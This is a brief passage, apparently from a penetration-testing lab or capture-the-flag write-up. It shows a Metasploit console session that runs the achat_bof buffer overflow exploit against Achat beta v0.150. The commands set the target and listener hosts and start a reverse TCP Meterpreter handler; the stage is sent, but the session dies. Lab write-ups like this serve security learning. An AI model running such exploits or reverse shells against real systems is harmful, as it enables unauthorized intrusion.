 -- ----
0 Achat beta v0.150 / Windows XP SP3 / Windows 7 SP1
View the full module info with the info, or info -d command.
msf exploit(windows/misc/achat_bof) > set RHOSTS 10.129.108.212
RHOSTS ⇒ 10.129.108.212
msf exploit(windows/misc/achat_bof) > set LHOST 10.10.14.36
LHOST ⇒ 10.10.14.36
msf exploit(windows/misc/achat_bof) > run
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Sending stage (196678 bytes) to 10.129.108.212
[*] 10.129.108.212 - Meterpreter session 1 closed. Reason: Died
^C[*] Exploit completed, but no session was created.